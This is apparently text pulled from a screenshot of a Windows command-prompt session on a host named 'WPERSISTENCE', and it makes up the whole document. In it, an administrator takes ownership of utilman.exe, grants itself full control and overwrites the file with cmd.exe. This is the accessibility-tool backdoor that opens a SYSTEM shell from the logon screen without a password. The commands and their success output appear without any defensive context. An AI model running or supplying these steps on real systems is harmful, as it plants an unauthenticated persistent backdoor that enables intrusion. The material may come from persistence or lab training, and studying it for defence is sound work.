 C:\Users\Administrator>takeown /f c:\Windows\System32\utilman.exe
SUCCESS: The file (or folder): "c:\Windows\System32\utilman.exe" now owned by user "WPERSISTENCE\Administrator".
C:\Users\Administrator>
C:\Users\Administrator>icacls C:\Windows\System32\utilman.exe /grant Administrator:F
processed file: C:\Windows\System32\utilman.exe
Successfully processed 1 files; Failed processing 0 files
C:\Users\Administrator>
C:\Users\Administrator>copy c:\Windows\System32\cmd.exe C:\Windows\System32\utilman.exe
Overwrite C:\Windows\System32\utilman.exe? (Yes/No/All): Yes
        1 file(s) copied.
C:\Users\Administrator>